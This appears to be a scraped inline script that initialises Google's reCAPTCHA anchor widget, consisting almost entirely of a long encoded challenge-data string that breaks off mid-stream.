<script type="text/javascript" nonce="zPFc-I3cc962wLj5kUrfjA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22dMOfwoPDmcKiL8OKwqHCmcKHw7vCgATDl8ORBn5rUkbCrUhnwq5Ywrksw4fChGtOIcKpfcOrA8OLwps0T8OnwoDCuMKnEAjDvcK/w6YINcKURFhdwoBaK8OCRhsnSlcJw5s/[base64]/DEPDiMOWwq4QWUvDisOBMiXCv8KvSwjDmsKjwpBlwrvDoFLDmQpfw6swH8OYwrxPw71OMsOxTnIRYkoQTsOWcFoBeMOVw7kTXBjDsl/CtwArTzw6w5HCqsKodMK1w6FuL8KxwrYmUyzCi0bCtmpOwrhQw6/CqRHCuMKNw73DljvCplTCvwkxPMOjSsKSwpcqcF3DoMKgEcKSwoPCnCAUw5HDhMKQbzV0wrobScKmw715w47DtC/[base64]/[base64]/Cm8KmTcKBBHLCvMOobWN+wq0TScKNFsK6woIhw78fKcONw6lnwoMxwp/DnsO0LhQtHMO9aQ3CvnHCucO9wpROwoUtwo0/w5rDssOJw5HCrVLDswXDlsOecMKdOxdmR0DDrg/Dl8KxA2deQDBIL27Cqyt5RUMSw5fCvcK5PsKeORsJw6zDoVDDhwTCmMO0w7XCnyo6dsOkwo4zSMKdZB3CmF7CiMKRwrhzwrrDkmnCqsKiflMPw53DvMO4b8O/IMO+wpLDqHfCqWAQUVzCrcOawrrDo8KmInTDicOrwrPCg1pQe3vCrsOvI8KUPWfDgcO+HMOBOU/DlMONOMKdfwPDvMKxL8OTw74uw61WwoTCqcOyF8KJw5E4w5psSlHCusOOQcOawoXCnMOjwq5cw6XCjsOnVmoxw4TDrMOSwrl/w6/[base64]/CnMOHDgovDTTDtcOzw7RiXcO1wo3CqmN9w6HDvznCpsKnOMK7w6RHW0ZxNhVowr95URHDvcKDF8OYbsKhQsKXwrTDrcOMXX5oOTLCisO3SVTCql3DpzULw4FgWcOlwq1vw7LCg0pDw5TDj8K7woJCF8KvwoHCs3/DmMO8w71QWRohwpbCs8OIwoXDrwAnX0wVN0jDs8K6wqTDuMOXwrV4w5cHw73CssOpw5VNNGrCkn7DokUMYVHDkcO7J8ODOxEqw5nDuRU0UCbDpcKcw4QUPMKrNFAiJlZRw69pwpbCqcOZw6/CsB0Lw6nCqcOMw4HDqGgoXDR6wovDkit7wqIfVcKfccOzGzF/w77DjMOufwJnRT3DusO7XyDDrcOmfzg1czkWwoZSFAbCtsKJX8KJw7xhwqrCh8OCb2rCrjwkb3UNfsKLw6rCjAXCisOSwp8hWU8zwodtGsOMZsOTwqM8S34nMMKawrogQUZ0H1LDpQHDqcKKIsOew6Ffw7g8SsO/w6UUKsOOwo4eGTLDpMK4XMOXwpzDhcOmwq3CgBPDuMOJwpVfIcORWsO2agbCnRrCrsKFO2jDtMKbJcK6QkDDqsO0OQItw7HDscKJKMO+I1/CpAfDusKowrLDtm0dcVASwqwewok0w5XCsXbCvsKIwr3DvTYQRTdLwpMIJgogchDCksOVKsKWAEkpPAbDi8OFFl3DocKdWX3DvsO2C8OcwqEHwpYufhvChsKMwpXCg8Oiw4zDisObw4bCm8O2wpDCnMOlaMOGQR/DplTCuMO2QcOawooLfzlvPA/[base64]/DicOqw6VbXHJYwpIBJsKnw6TDlzsIwpnDu2fClk3DmcKaw401acKewqJgAzt+w67DnFxhVUYxU8KlTsO1TCbCsHrCgE0tJzEqw77DlSQPIcOSBMOndE/Ck1hNb8Kyw60mE8OAwrMjScKBwrXCjHc9W1ByORgCGMKJwrPDi8KQfcKYw7hjw6rCpDjCuSh2w5HCmCbCl8KWwp4twp7DmlXChn1gwqliw7XDvDZxwqwmw7zCtWjCsihdCkVBVQxqwozCl8OFP8O2IBRXOMOcwpnCnsOgw5XCnMOlwo8XGy/DpAUnw7NVTMOJwpXDqXTDr8KBw6QAw5HCh8KKUj/Ct8O0w7bDr0J7IVXClcK8wrciDnIdNMOSw5XCsMKTGnE+wqnCs8K6w6DCqsKKw5k3KMO1O8Oow5kiwq/CukBMYxxDI8OJVXnCv8O1dSBxw6jCmsKiw55JPEHCrTrCo8OWJMOlNTHCkBBGw4UvFUzDncOXWcKxAkxhRMKWEWhVwrMzw4HDg8OVZjrCnF57w4/Dh8OLwoQlwrnCqsOWwqHDgh/DvC0Wwq3CosO4wqcAAzpWw6Nsw64Fw5HCgHNzaVfCsQbDt2wtLgoyd8Osb2VSwp5uNVwgci/[base64]/ChAPDh8KUw7U5wpoPchZ5OcOAw4dlw5t/w6ZveRg4c8ONwqBDw4HDu8OPCMOMbndBWMOIHShlchDDj8O+OsOPQcKzVcKCw4HCo8OXw7MBw48jw6fDlE9CcxxBwpjDnMO/wrtAw6EIVXkowo3DtkbDq8O3ZUDCh8KrwrTCsTHCu1LDssKcC8KfYsOXQMKRwr9zw4x2Lk7Ck8O/U8O0CwhMQ8KOAMKMw7vChMK2woccfSbDksKawpJVdsOJw5jDtwnCjG5Bwq8/w7AuwqTChUxvw7fDsGrDvcOdXRcuF2tLw4PDrkY9w5gUZSo9QHh3w6t/[base64]/ZgR4wrw+DHTCqCTCgnI1w4bDi0bCuMKSOMKaw74yw5c8fT8LRQ55w6rDqElOw7nCmi/CoCV5azHCm8KoTR7Cl8OPYMO1wpwRwqnCpGtvwrxHw7dEw5HCoMOZa03CosKNw5vDpj3DusOtw7XDkcO2e8Kfw4jCt2ZzJ8KXw7RfCDsXw5vDg2bDoSEJV2LCjhnDoUBaLMKYFjkZw45Jw5NIwpbDnBbDlwjDiMOJZXJrM8OyXjLCsHIMBVgwwo/DiMONJw9/XcKMacKFw7Q7w4bDv8O0w7phegkLOEhbUcOPTcKRBMOFQz3DuljDhFDDqURoKhgNwpN4PlTDq28SA8OPwos0bsKKw6ARwrBMw7vCncK5wprDqQzDilHCmwJtw5RewpDDj8OMw4/CkBcDwqnDsn3Ct8Kkw4Y9wrjCnWjDqBhaQDE0Iw3DnsKywqRbw77DujHDv8Oawognw47DkMONBsKULMK9OT7CkA4Aw4XCqcOww5TDtMKrOcKzH3s+w7N8B2TDuMOlwqhEw6DDg3DDsEvCsMOPdMONw5wYwpZ8Q0jCtG/DlQxVVybCsDvDlsKgBXDDtWZ8w6rCs8OJw7nCjEU3w6RTJBHCmQ13wonDlMOVIMO7Zj8VOl/Dvg/Cg8Okw6HDocOmwpPCq8OBwpwnw4nChsO2AQc4w4oSwrnCtWvDoMOaw6REXcOTw5c+JsKOw4Vzw787GV7DucOSA8OrUMObwrrDtMOPwr12V1cbw4bDsUlsSlzCpcOnKB9zwo3DrMK/wqs+UMOoNVNEHcKAX8KhwozCpsKKKMKZwq/DqcKKb8KuIcOoR3BKw4AwPg4HSMKUBEFwcRnCkMK3w6YsfGp2MsKvw4XChHcSLR5oJsK0w5jCmsK2wqrDncKoUsO8w4vDjMKpfVDCvcO3wr7CtcKpwpRQU8OKwrTCuXDCsD3CnsKHw57CgEnCtFdtMRsPw4k9csOfPMKhw5B2w4c0wq/DpMOJw6I2wrHCg2ktw48/[base64]/wo7CtX/[base64]/[base64]/DhcKyEHzCrMO6wqvCtMO2wqfCmxnCnnlHwrzCowAaVhnCpWccw4nDulHDjQFZIgzCl1p9VMKqwrg/CAnDvsO1MMOWw4HDk8KMwpLDrcKYw6QYw50GwpjCuSMbQ0s3EsK9wrxmw65qwpEDwq7Cs8OYOcOVIcOPDQBKXS87wpxddsK1BMOOD8OSwoAjwoAlw43CvyxzcsOew73DisOBwroGwrnCkmLDisO7aMKjGhgcRH3DssOGw63DssKYwqvCkj7Dl0I4wrs/acKewprDqi7CqMK7ZMKpaSbDgcO+I0ZkwpzCq8K3T2HCsj0ZwqfDsXkjHXVXP25Ywrx/[base64]/CtsOWdB96HcO/DS9vwpbCqMOGTyt0w5ETwqvDvsKabURoA8Oqw6JcFMKnAno2w4rDocKYwoc2f8OweMKcwqMzw4MIYcO7w7YQw4bChMKgHUvCscKrw59lwot4w6zCncKlNnNWHsOfLcKQCHnDhyvDjcK2woQ6wo15wrLCjUgCQE/CocOuwo7CpcKnw6nCjSIuS0ITwpZ1w5LCvR5CDXDDslzDg8OUw5XDiz/[base64]/VAhQwrfDnyg5wp7Dl8KKwprDgQJnEXnCvMO/XcKowrt5VWIccMK5MMKTPStkSDLDp8KkYHxAw5FNwq01RsKGwonDlMK7MsOAw4oUQMOLwqLCoH3DnRB8HnNXJ8Opw5gVw4BuVlAVw6bDgEnCkMObEcOBRCbCm8K4w5UGw7ARf8O9IVnDo2fCn8OAwqV5QsKoW3hQw5/CssOvw5RDw7HDscO8V8OsGQ5bwolLCy5BwpxVwoXClgnDvw7Ck8KQwonDg8KBMhDDjMKFdEtUw7vCjBQmwo4ZeAluw4nDgMOJw4TDj8KfdsKZwrzCpcOfXcKhecOYHcO3wpIBVsO/MsK2UsOpI3nDrn7CtVPDo8ONEzHDu8OiY0vDncODOMK1FcKiIsOywrDDuBXDn8KxwqwYD8O9KcOHERkXPMOAwoLCvcKiw69EwqHDswDCsMO/[base64]/[base64]/[base64]/DsF/Cnx3CiMK2NsO/wr8awrzDpC9LIzEsw4xCwpsjasKsXmTDowZ7aG3DtsKvwqlMXsKsSsKSwpgdYMOcw7EsP2Ydw5jDvcKMP1HDtsOuwprDnMKcQTJzw4o/CAFUKwbDoA1iQFF0wrfDmW4TZXhMZcOwwo/DkMKBwq7DhFBdHn3Cl8OWdMOFE8KYwo7DvyEsw4VCREXDgQM1woXCqX06w6jDn33CkcOnQ8OBw70Xw75BwoECwqdXwqZqw4rCmRsGBsOtccO1BQ7CuzHCjTc4WzQJwo4Jw44Rw4Vtw6Npw5PDt8KfX8OmwpHCsxNaw581wpLDgzwqwpFPw73Cs8O3BRXCnBl/AMO8wotBw7lMw7nConvDhsKnw7cRHkN0woggwpgkwqgWU0l0w4fCtcKHSsOuwr/DqEcTwq4LbzRpw4PCq8Kfw6YSw53Dmh45w57DjBkhUMOFVMOcw7DCkW9Ewp3DqjQyH17CuCYSw58dwrbDtRJmw6oPHyfCqsKJwq3Ckk/DisOnwpQIXsK9b8OpNxAkwqrDmizCqcOtYj1MRGAeTBnCqSwOeFQnw585XD4KY8Kgw60swpDCsMOjw57DrMO2Oz4TwqLCjMOeV2I3w4/DgXoucsKoJFt8SR7DpMOXw6nCr8O/QMOrA0k7wpRweRTDhsOLcWTChMOWNcKCUV7Cu8KALE4BG8OdRlPCo8OsQsKewrzDggBpwpHCkmoOOsOrEsOzREUPwrbDjhcCw5xcNUw8L1ohF8KPZx0Rw54ow53CiCUTbwzCkzzCh8K1f0Ilw49ow7RFMMOsD298w4TDtcK3w6E1w5PDl3/DvMOrAhoidQ0Qw5AkfcKZw73DmC8/w7rDoRAqfRvDsMOfw6vCvsOfwroWwofDrAJ9wqXCmsOtOMKgwqQTwrLDjA/DjMOUHg9uGsKHwrUgVXE9w6YHN2YGDcKxPcOIw7fDpcOHMhcFET87NMKzwp9QwoxvFTDCtyB7w4fDu0wSw7g/w4zCul4GV0PCmsOCw6RvMMOQwrrDtXTDrsObw63Cv8KhYMOQwrLDsXwqwq9hecKyw7vDncO0H34hwpfDmX3CgcKtGBfCjcO2wqjDicOIwqbDjQTCmMOAw4TCmUlaGE0/aj1rKMKbOkcFZAR7LDfCvy/DsGFQw5bDnSE5JcOaw7w1wqPCjz3DrAnDg8KBwrU4DmMqF8OPDjfDncO2PAvCgMOowop1w60sFsOvwoltR8OLe3dsQ8OJwoPDuTpnw6nCrwbDv3HCk0zDmMO/[base64]/[base64]/woo3eE3Ci8KZw7XDrHrDpHIFKUZcFSwlwrfDnRjDrjvDtMOgck/DoB3DrmzChxHClcKRwrwIwp82ekQKwovCmlAWw6bDuMOawo7DuXYuw6bDkVIpGHpzw7suYcKCwrPCsknDvELDgMOBw48fwoxERcO4w7/[base64]/Ct8OCLMOuRcOdfXEnw5MPSMONBsO7a8Osw63Dun7Cv8KUwowXfsKyGX/[base64]/wrFbw6DDjcKiRw0yw6zCs1pqw6R+P3lAwrjDryDCsl7DpcOadR/CusOtdkI0dw4EwpQqcjMtXMOMfFNgEVcjEB5/[base64]/w6bCssO0wqfDnsKcSMKww6TCgcOFw6PCqMKVw5ZCw5VyH3gwMcKLwoDDjsOrJhNqOAFFwp8FNGbCusOzGMKHw5rDmcOQwrrDp8OoHcOhOSLDg8KRBsOlTQzDgMKywr4kwo7CmMOfwrXDijLChC/DiMK7G33Dj3bDuQx9woPCu8K2w7kqwpHCuMK1O8KHwrPCrcKqwrlZdMKNw6fCmjjDuhbCrDzCgxDCo8OcE8OGw5nDssOvwo7DqMOnw6/Dk3nCucOmK8OuYDvCuMKwJMKZw4keGBFkVMKjWcKHLwQfM3vDnsK6wrPCu8OSwq0pw5keECjDnGXDukLDq8OVwqDDoFJTw59hUicfw6bDtnXDmj9/[base64]/[base64]/Cnw88clkqB8OFQMOEwrPDijZ4VQDChcO9DcKyVUBTVjZrw5TDjnonMik1w6bDqsKfwoVVwrfCol80XS83w5/Dg3cwwpPDvsOpw4ImwrdzDGLCpMKVbsKTw65/A8OowpkLTSPDncKKIsOBVMKwe0jClTDChgjCqzjCvMKeVMOhJcOfHgLDoBDCvVfCk8KEw4jDs8K/[base64]/DsMKew5zCj8O+PDDCrcOTwrrDrjbCt8OcfnvCkXwrw5PCucOrwrkmA8K/w4DDnGhiw59zw67CgcKfZMOfBAHCj8OLJFvDs38lw5fCijIuwp0yw604T1/DpGl4w45WwpkQwoVhwrx/wox8FVbCjFHCkcKyw4bCtMOcw4kGw4YQwr1OwprCm8O7KBoow4Ziwq8uwq7CqjjDuMO4VsKZaXLChGtIX8KTBQ14dsO0wqTDsCzCpDEhwrRGwpLDi8KKwrMmW8Knw7FSw5NQNTwow4hqcmBdw57DkCPDo8OyLMKAFcOFK04dAghVwqPDiMKwwp9hWMKnw7I/[base64]/FsK7F8Ojw4ESw7MoSsOjakV0woHDgsOWw4HCisKgP24oLsOKaMKow6HDkcOIAMKcPsKOwrJBOMOvMcOddcO/BcOjdsOKwr3CthhIwr9ScsK+LHgDPMKdwpHDjhjChghtw6/[base64]/w7zClDrDnX3Dqx3CsFjCrWIOw70Iwr8Ww5tTwprDvAk5w6Brw7/CjcOlLcKUw5gtccO1w6DDn0fCoGBZUWtTMcOObkzChMKUw6l6RjbCrMKeKcKvFBJuwrhsempuERs2wrZZS2cww7cFw7F6TMOrw71oJsOWwp/DkHFgUsO5woDCkMOdacODesO7enLDosK6wrYOw7xcw6ZRU8OtwpVCw5nCpMK6PsK5MWLCksKtwo3DrcK3RsOrJ8Oaw7Q7wp0ZTGlzwr/[base64]/w6PCvFMNwoLDmngRIcKzfy9lRsKiHENfw5wtw4oUcmnCjUjDlsOlw7Vnwq3DsMOzw6Fww5Rbw4twwrrCscOnTsOjKQJFNA/ClsKIwpJ1wq/DjsKDwqI7VAZqXUsZw7tMUMKGw68rZcKuTgJywr3CnMOXw7bDoVd5wo4dwr7CijjCo2ZJd8Ksw4rDkcOfwrkuDxLDhBnDnsKCwpIywqU8w7BKwoY4w4sQeBXCozhYemUtMMKaWnjDksOnBX3CgW4JGiltwoQkwq/CpmslwqgJORfCrCxJw4XDhDBkw4XChk/DjQBXJMO1w47DonstwpTDtHFfw71bIsOZacO6bsK8IsKKI8K1G3Uvw7tVwrzCkBw3EGNDw77CjsKnPQxTwqrDhnEAwrJpw4jCkCjCmCDCqxrDpcO6S8K9wqFtwowOw68uGcOxwo3CmGkYKMOzbHnDkWTCnMO/[base64]/CsxU1NMKawpzCgsKoR8KNcwrCrwzDp0vDusOJeMKww60Dw6jDpBcLw6pyw6DDuU4jw7DDlULDmMOUwq/Dg8KLDsKEB3hWw53DsBokEcKIw4s3wrFZw5ltGjsUe8K/w5BWOhxCw5V5w47DhS8of8OsJS4KIUHCll7DpSZCwrdnw5DDj8OsIcKdQXZBVMO4F8OKwoMpwr5JHQTDqgd9NMKeT2vCsTDDqcK3wrE7VsKQXMOGwoJAw4hsw6bDkRJYw4sHwrB0Q8OUDForw6zCvMKQKUjDpsO9w4xuwpN9wp5ONVrCji/DsHLDjA0rLAJ9TcK8L8K3wrQPKR3Dv8Kxw6vCpcK/PlTCihnCpsOoDsOzbQjDg8KMw78Qw6sUwprDm2YjwqjCkjTCrcKhwoBUNiF9w4xzwrTDp8OfXBvCiG7CuMKtMsOnDjMJwpnCoQLCqRQtYMO8w75gTMOQanJFw54JRMOJIcOpXcOCVlccwqUAwpPDmcOAwqPDq8OmwqZmwr/Dj8KdHsOKI8OPdnPDo0XCk1DCiFR+wpPDg8OSwpJdwrrCjsOZDMOGwpItw6fCiMKSw4vDgsKqworDoUjCsnLDhnVqMsKaJMO2Xydzwrd4wqhhw7zDp8O/IkzDvVFsPsKSGA3DqwIXGMOgwo/[base64]/wrbDozBIwoZCacKHIMK6YcOSUzQCM8Olw5vCtU89w58kFcK4wqA5akrCqMOUwq3Cg8Ogf8OnWlLDpShVwrEYw5JQfTrChMKsJ8O4woJ1e8OWfBDCrcOgwoTDkxM8w4kuQcKuwoxacsKeR2x/w444wp7CqsO3wox4wowWw6cKdFjCl8K4wrHCtcOVwq4gDsOgw5XDjlwkwonCvMOKwrDDg0o6G8KJwogiICVNNcOkw6nDqMKkwopaRgx+w6Yhw6vCuFzCoRt5JMOIw5DCtRTCm8KkZ8O0e8KiwqRkwotLDhcBw5jCvVvCs8O/McOTw615w7FYTMO1wqJnwpnDrSZHbAcCQjZrw4d8VMKcw6JHw5LDmMOWw4QUw5jDuEPDjMKuwqrDjTbDuBo8w7kANWLCq2xMw7LDjHPCrUrCrsKfwoLCksKUM8KUwroUwrk8aCRyQXN0w4hGw7/DjHzDjsO9wpHCj8K7wpfDj8OFdVdEJDwfI0FWAUTDhsKew5pSw6FGIMKiVMOLw5rCqMOSM8OVworCpS0kGsOAKU/[base64]/DtcO+WsOSwrw5VcOkU1UJXAvDnMKfUsKAwqXDgsKFS1nCtArDvVzCqDpOYcOPLMOCwpXDh8OUwqFZwpQcZ2I/C8OEwp0sScOgUVDCnsKvcmnDnBwxYUt0A1PCuMKBwqovDCXCk8OTbkTDlRjCp8KPw5hwBMO6wpjCpsKgQ8O4Gl3DjsKywp07wrDCjsKfw7rDul/CkHopw4ctwq4fw5LCo8KxwrHDosObbsKaKcOUw5NGwrTDl8KkwoANwr/DpgodNMOGGcKZN1/[base64]/[base64]/CoQFjAsKlwoXClH5VwqXCgzZCwrbCsEPDiMKRBEQbwoHCgcKqw7fDnVbCncOKNMO0dyInEQleZMOAwo/[base64]/[base64]/ScOlZcOAT8OXCsKnR8OdAyhcQMOUOT1wCHM9wqt4G8OEw5fCn8OAwo3ChVbDtBfDrMKpbcKZYiVmwpdlHXZUXMK4w706QMOqwpPCq8K7EmQhXsOPworCvkxowp7Cnh/CnDMkw7dxHSQrw4jDpmpceFTCvSh1wrPCqjbCr1YNw7JLTsOWw4bDlTTDgsONw69TwpjDsE5owo9KUsOYcMKRY8K8W3TDlDxdCEg/[base64]/DksKGw49mC8Krw5I/FsKGO2ZFwq/[base64]/CjC5JRsOxD3nDtsKwwrLDgzfCv8OowpPCj8KIwpFPS8OVX8KwOcOrwpzCoXpIwpJ6wrXCiX5gCsKiacOUTyrCswYREsKTw7nDjcObCnAeM2DDt2DDv3TClEcpNcO4dcOaWG3CoGnDpjjDqE7DlcOkRcKGwq/Cv8OkwpJ4JB7DnsOcE8OVwqvClsKZA8KMQwBWYGvDkcO9FsOyAV4Rw7Nkwq/DkjUzw6jDtMKbwpsFw6klfH8uISJIwrVswpTCtHA1WsKTwq7CoisrEwfDgnALD8KST8O6cT/DuMO5wp8SdMKMBjN6w6cFwozDlsOqKWTDsWvCmcOQRlwCwqPCicKvw4jCgcOrwoLCu3wawpvClhrCscOzGiVBX35Xw5HCk8KxwpXDmcOHw55oaj5ACkMEwoXDiHjDuFHDu8Onw7/CnMOwEifDt0PCo8Onw47DocKPwpkDMzHClzASPBjCnsO3PkfCrUnCp8O9woPCoWERXBpPwr3DhVXCmRxJHFlWw6XDq1NPaDt5NMKBb8ORKDnDiMKIZMOFw6krSHB4wqjCi8KEOsK1KA8lPcKew4LCvRfCu1QVwp7DtcOMwpjCtsO5w4LDr8O7wr9wwoLCt8KDPcO/[base64]/DoxrCjk7Cs8O7w5rDq8KkE8KeEXN1w53DgH8URcKZw4bDlxF3K2LDoxcpwp4tAMKpOW/CgsOMAcOiTCcrRzU0BMK1MR3Cm8O5w5MCTyM+wo7CgRNcwpLCt8KKVSM/[base64]/Do8KTKcKJw4t9w6wfw4vCgEYQwpAqw5fDqiZxwrPDnMKswp8YTCTDqlY3w6TCtBjDnVrCusO9NMK/VsO6wqHDpMOdw5TCn8KUf8OJwp/Dv8KXwrJww59ZaBoYZ0EPdcOScSbDo8KjXMKmw6x7Cwtpwo5RKMOGGcKUfMOXw5s1wqRHGcOxwoFiPMKbw643w6ByTcK1ZsK5XsOuGTt6wqHCuifDvcODwrbCmMKyVcKFZFA+OgwoXlJ2wpc/DSLCk8Kpwr5QOBtVwqwPekfCqcO0w5nCunDDk8K+csOvfsKcwqQEb8OoTiceSn4mcB/ChwrDnsKEfMKmw7fCn8K+SRPChsKCQy7DsMOLdgQsDsOrQsOnwqDCpiTDiMOswrrDscOgwrLDhUFtEkkIwq8zVzLDs8K4wpUQw418wo8/w7HDnsO4CA84wr1ow5DCjE7DvMOxCMK3JMOKwqjDpcKuTVJmwq8BQi04WcKowobCv1PDv8OJwqUsW8O2KyNlwovDsAHDkhPCqH/Cs8Omw5xFV8O8wqzCsMKTEMOQwrtqw4DCikLDgMK3e8Orwp0OwrFkSRoIwrLCqcKFEmxmw6VHwo/[base64]/[base64]/w5bCoMKCw7IJGQfDmmDCjBd1w7MPwq8fLAsrw4UMfhDDhhEmwrnDnsKfeEZYwpJOw4gqwpbDnBTCgwDCp8Otw5/DocK8BSFFU8KxwpvDmQbCojcUDcKLGMOJw7kJHcODwrfCl8Knw7zDmsOqExFwVRvDo3XCmcO6woPCoyo4w4HCpsOALGnCrsK2VcO6GcKDwqHChj/Cm3p6RHDDtW88w4vCtBRNQ8KgL8K8YlfDpWHCszgMVsOxQ8O6wqnCtTslw5LCvsOnw4Jxel7Dt2h+QGHDlksSwrTDkkDCjlzDoyF7wpYKwpHDo1ELLxQTc8KXYTILcsKrw4Mjwoliw4EvwoxYTBzDuEBTD8OSWsK3w4/CiMOGw5zClUERVcOQw5p1UMKOEBtmfmdlwowawr4jwpPDmMK3EMOgw7XDpcO9XjkfC27DhsOMwoMYw4ZBwqDCnh/CpMKPwq1YwqjCv2PCo8OfDTo2fXjDo8OBDDM5w5vDiSDCvsKfw5NEMnAgwoN9DcKYQ8K2w4Mpwp42M8O/[base64]/Z2jDtBsSwqjCrhzCo1taw5pCw6XDr3soBsOqW8K8wrsCwq4twqcOwrbDhMKIw7DCvj3DpMOzRgLDjsOsDMK7Tm3DswwVwqsROsKtw6HCkMKww75lwp5ewqEXQSvDo2fCuBFTw4zDhMOJSsOiP2pqwp47wp/CmcK4wqjCt8O8w6PChcKrw5t0w4wZAyU1wqc/Z8OWwpbDqA5pOEsnXcO/wpzDu8O2IkXDk2PDpgtjGsKvw7LDk8KIwrHCpk8wwp7CgMOpXcOCwocpGBzCnMOXTAYow7PDsDPDjj1ZwrVcB1Edc2bDmlDDn8KjHVfDl8KUwp0VcsOGwqHDk8OOw7fCqMKEwp/ChUTCiFnDgsOGfGnCq8OFYTDDvMOZwoDCi2LDmsKqMy3Cq8OKTMKawo/[base64]/w7QXw7xOwq3CsUPDi8OiYsKtwo5Pwr1tw7nDvhIvw6PDpmvCmcObw6YqRg5KworDk0tPwrsoSsOdw5/Dq3tvw7vDrcKbWsKKKCfDvwjDt354wo5fw5ELFMOYXlJ4wqLCmcOJwpDDo8O4wqTCh8OBMMKPOMKBwqLDqcOBwoLDssKUM8OVwp0TwrhpY8Okw7vCrcOvwpjDnMKPw4HCtRpuwpPCsSdMFyPCjyzCoDMIwqXCk8O/G8O8wrvDrsK7w4sUU2rDkRvCmcKYwqrCoRU9wqAHQsONw7HCoMOuw6vCnMKSP8OzGcKmw5LDrsOAw5TCoV/Cmx0bw4HCqlLCinxYwoTCtQgFworCmExpwpvCm3vDgWvDq8OJWMKpDMK5TcOqw6oZw57ClmbCmMOowqcBw6grZysqwrZET2Rzw6QgwpNLw7Jvw6rCnMOvZ8OhwobDgMKNAcOAJnpWPsKJbzrDpnXDtBvDmMKLRsOJG8Oiw5M/[base64]/[base64]/wrvCjyVbecOGwoQOOE1hIWPCk8KZVE/DocK+wpxlw4EXUXjDjhoBwprDtMKQw5jClMKmw6kZRXsCcHUkez3Co8ObWF5cwo/[base64]/w6LDtR8zACVLwqnCosOIwr3CrmDDowHDksKzwqJ/w7rDhzFDwrXDvwrDmcKGwoHDimAgwol3w6Z4w6PDuUDDtGrDilDDpMKVMgbDp8K4wovDh1U2wpQ1L8Kzw45WDsKCRMO/w4jCssOOdg7DhsKEw5Fnw5B7w6LCp3EYQ2HCqsO5w7XCnUo2ScOrwp3CiMK+VijCusOLw7VKFsOQw5wJOMKVw5g1NMKdBwfCpMKcJ8OfZ3DDkHpAwocQX3XCtcK/wo/DgsOcwo3DqsOmbGZswrHDs8Kaw4AQSn/[base64]/[base64]/DlsKNwrfCtRsRw7rDnMKJEMKTXcO9w6zDqG1UwprCpwrDrsOPwr7Cj8OgJMKNISENw7XCgF18wrAPwrNqEW9aUETDj8ONwoh1VCp3w4HCvynDui/[base64]/DtFVnw7/DpMOxeBjDowFfwr93RGAfKmbDlcKHRA8gwpRbwqMYMydTexYWw7jCv8Ofwp11wqd6Kk0HTMK+DDhoKcK9wqzDksKXGcOpIsKpw5DDocOyA8OzHcK5wpAOwrc/wpnChcKHw6ozwrZXw5vDh8KzDMKYS8K5VSnDrMKxw5A1LHnCv8ONAl3DsCDDp07Cn3MDUxnCpwbDrTBVYGZOU8KGRMKcw5V6G0fCoQlgKMKkfBZqwqA/w4rDlsK/[base64]/wpE8Yj3DhcKLbnc7w4DCgsOuw7zCnMKafsKqwr17KWPCkcOZdWEaw5TCmFzCqcKiw67DhUDCmWvDmcKJZFYoF8Kzw68OJGHDj8KBwq4MNH7DrcKyTcKpCFlvTcK9aWFlFMKaNsOaIXJBT8OUwrPCr8KEFMKkNj0Nw4LCgGctw7TCmB/DmsKQw4YTPlPCpsK2XsKPDMOCZcKQHixAw5Irw5LCugrDnMOlGE7CgsKWwqLDoMKvJcKEBGMUNMK6wqXDsBoCGVY7wq3Du8OoGcOVLnNXLMOewqLDpMKnw79Dw5TDqcK/Dw/CgUE8Uws7XMOgw6tvw4bDgkPDq8KuJ8KBYcOlYF5xwqBlVD4sdGJXwpMHw5fDvMKEL8KpwqbDgBDCiMOxJ8O2w4kEw4kLwpV1L2BjOzXDtnM1X8KSwpp6Ux/[base64]/DvTTCtsOCwqdOwrEHwrUBKcOqwpxAwocQCm7CscKjwrvCpcOtw4TDncOdw7vCmkjCv8KHwpYOwrcsw5jDrmDClW/CpncGRMOow6pWwrPDtizDqTHDgxMYdlrDqnnCsEo3w55ZfkTDrsKow7rDusOOw6Z0KMKkA8OSDcOlBcKzw5oww7AZL8OrwplYwoHDriQLDcOyRcOqN8O6DzvCgMOvNTnCn8KpwoHCo3TCpH0Ic8OqwpfClQ43XiV/wovCm8OLwrwNw6sFwpPCtWM9w7fDlsKrwq4uFCrDk8KUDhB7A3bCuMKEw5NIwrBHE8OVCGDCrEwrVcO/w7zDjFBGP19Ww6/Cmg4kw5UiwprCvWPDlF1+BMKDVVPCp8KrwrU6ZyDDuWfCvDNLwpzCp8KVb8KWw4N6w6rDm8KvGHQ3BsOBw7PDsMKNbsOIdBLDqVplWcKDw4bCmwFCw7UJwqYBXxPDksOYQTHCuF9mf8Ocw4IfYGvCtlPDpcKUw5jDjk3DrsKvw4Vqwp/DhQZKXHEZCw5vw5lhw5TChBjCpQ/DuVZWw4BsNTIBOgfDu8OzNsOrw4A1Dx9kfBXDncKrXEFpS0QtZMKJCMKLIyphWA3CoMOgU8KkAmB7bBEIXSJEwovDvhlEIMK6woXCvi/Csyhbw44GwqocPUkCw77CtF3CnQ/[base64]/DisOtwqYPwqxkw7/DocOYwoZCEQ/ClDdnwoxEwprCt8KRWMKzw7vCnMKcCQ19w6x6HcOkLizDoC5RSlPCk8KHBEXDq8Kdw4bClCldwrzCu8KcwqcWw5PCgcOEw5TCs8OHFsKbZUZkccO0woMbYS/CtcOBwpjCoBvDm8OUw4zCj8OXSFVhdhPCqzzCnsKoNR3DpTLDoRnDsMO0w5RSwrBzw7/CicKrwpbCm8KQXWLDtMKFw5RoDB4VwrwjP8O1HMKjHcKrwoB6wqDDn8Olw5xdRsKnwqXDrhogwpTCksOjW8KtwpoDdsOQNcKIKsOcVMO8w4/Dm0HDrsKRFMKYVhjCt1zDrlYpwpxzw47DqmnCrXDCscKyCcORdQnDj8OmI8KydMOjOx7CtMOgwqTDsnV+L8OZOMKPw67Dnh3DlcOfwrTCpMKbG8K5w7TCtcKxw6fCrTdVFsKvSsK7CF1BH8O6aHzCjg/DscKKIcKnYsKyw63Dk8KHO3fDicKvwrfDiB1Yw6DCm3YddsKDeXFJwr/[base64]/CuV3Ci2EFw5xtOSQ8JcKLLsOvw5DCnMOkc3vDl8KIf8O5wrgKFsKsw75ywqHDsC8uRMK7UldYRcOUwq